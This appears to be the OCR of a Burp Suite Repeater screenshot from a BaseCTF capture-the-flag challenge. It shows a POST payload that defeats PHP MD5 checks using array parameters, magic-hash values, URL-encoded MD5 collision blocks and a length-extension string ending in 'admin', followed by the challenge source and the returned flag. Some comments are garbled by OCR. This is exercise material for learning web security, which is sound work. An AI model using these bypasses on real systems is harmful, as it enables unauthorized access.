 仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
18
19 apple%5B%5D=1&banana%5B%5D=2&appple=240610708&bananana=QLTHNDT&apppple=
%af%13%76%70%82%a0%a6%58%cb%3e%23%38%c4%c6%db%8b%60%2c%bb%90%68%a0%2d%e9%47%aa%78%
%0a%c0%c0%31%d3%fb%cb%82%25%92%0d%cf%61%67%64%e8%cd%7d%47%ba%0e%5d%1b%9c%1c%5c%cd%
%f7%a8%2d%1d%bc%5e%2c%06%46%3a%0f%2d%4b%e9%20%1d%29%66%a4%e1%8b%7d%0c%f5%ef%97%b6%
%dd%0e%09%aa%e5%4d%6a%5d%6d%75%77%72%cf%47%16%a2%06%72%71%c9%a1%8f%00%f6%9d%ee%54%
%be%c8%c3%8f%93%e3%52%73%73%53%a0%5f%69%ef%c3%3b%ea%ee%70%71%ae%2a%21%c8%44%d7%22%
%be%79%6d%c4%61%a4%08%57%02%82%2a%ef%36%95%da%ee%13%bc%fb%7e%a3%59%45%ef%25%67%3c%
%69%2b%95%77%b8%cd%dc%4f%de%73%24%e8%ab%66%74%d2%8c%68%06%80%0c%dd%74%ae%31%05%d1%
%c4%5e%bc%0b%0f%21%23%a4%96%7c%17%12%d1%2b%b3%10%b7%37%60%68%d7%cb%35%5a%54%97%08%
%78%49%d0%93%c3%b3%fd%1f%0b%35%11%9d%96%1d%ba%64%e0%86%ad%ef%52%98%2d%84%12%77%bb%
%64%da%a3%65%55%5d%d5%76%55%57%46%6c%89%c9%df%b2%3c%85%97%1e%f6%38%66%c9%17%22%e7%
%f5%d2%e0%14%d8%35%4f%0a%5c%34%d3%73%a5%98%f7%66%72%aa%43%e3%bd%a2%cd%62%fd%69%1d%
%57%52%ab%41%b1%91%65%f2%30%7f%cf%c6%a1%8c%fb%dc%c4%8f%61%a5%93%40%1a%13%d1%09%c5%
%87%5f%48%e7%d7%b3%62%04%a7%c4%cb%fd%f4%ff%cf%3b%74%28%1c%96%8e%09%73%3a%9b%a6%2f%
%99%d5%b9%05%39%95%ab&banananana=
%af%13%76%70%82%a0%a6%58%cb%3e%23%38%c4%c6%db%8b%60%2c%bb%90%68%a0%2d%e9%47%aa%78%
%0a%c0%c0%31%d3%fb%cb%82%25%92%0d%cf%61%67%64%e8%cd%7d%47%ba%0e%5d%1b%9c%1c%5c%cd%
%f7%a8%2d%1d%bc%5e%2c%06%46%3a%0f%2d%4b%e9%20%1d%29%66%a4%e1%8b%7d%0c%f5%ef%97%b6%
%dd%0e%09%aa%e5%4d%6a%5d%6d%75%77%72%cf%47%16%a2%06%72%71%c9%a1%8f%00%f6%9d%ee%54%
%be%c8%c3%8f%93%e3%52%73%73%53%a0%5f%69%ef%c3%3b%ea%ee%70%71%ae%2a%21%c8%44%d7%22%
%be%79%6d%c4%61%a4%08%57%02%82%2a%ef%36%95%da%ee%13%bc%fb%7e%a3%59%45%ef%25%67%3c%
%69%2b%95%77%b8%cd%dc%4f%de%73%24%e8%ab%66%74%d2%8c%68%06%80%0c%dd%74%ae%31%05%d1%
%c4%5e%bc%0b%0f%21%23%a4%96%7c%17%12%d1%2b%b3%10%b7%37%60%68%d7%cb%35%5a%54%97%08%
%78%49%d0%93%c3%b3%fd%1f%0b%35%11%9d%96%1d%ba%64%e0%86%ad%ef%52%98%2d%84%12%77%bb%
%64%da%a3%65%55%5d%d5%76%55%57%46%6c%89%c9%5f%b2%3c%85%97%1e%f6%38%66%c9%17%22%e7%
%f5%d2%e0%14%d8%35%4f%0a%5c%34%d3%f3%a5%98%f7%66%72%aa%43%e3%bd%a2%cd%62%fd%e9%1d%
%57%52%ab%41%b1%91%65%f2%30%7f%cf%c6%a1%8c%fb%dc%c4%8f%61%a5%13%40%1a%13%d1%09%c5%
%87%5f%48%e7%d7%b3%62%04%a7%c4%cb%fd%f4%ff%cf%3b%74%a8%1b%96%8e%09%73%3a%9b%a6%2f%
%99%d5%39%05%39%95%ab&name=
%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%03%00%
%00%00%00%00admin&md5=c61cfc6d30ad31dbb44e9d6e40ae217f
Search 0高亮
完成
目标
响应
美化 Raw Hex 页面渲染
</span>
<span style="color: #FF8000">
//&nbsp;□□□,&nbsp;□□□□□□□□&nbsp;MD5<br />
//&nbsp;□&nbsp;flag&nbsp;□□□□<br />
</span>
<span style="color: #007700">
echo&nbsp;
</span>
<span style="color: #DD0000">
"□□□□□□□□&nbsp;MD5"
</span>
<span style="color: #007700">
;<br />
echo&nbsp;
</span>
<span style="color: #0000BB">
file_get_contents
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'/flag'
</span>
<span style="color: #007700">
);
</span>
14 </span>
15 </code>
62a6fcab802c08eaed8016f8018900e7<br />
□□□□□□□□ MD5BaseCTF{1c8c18ff-f959-4d47-8a35-124fe7aa39e3}
16
Search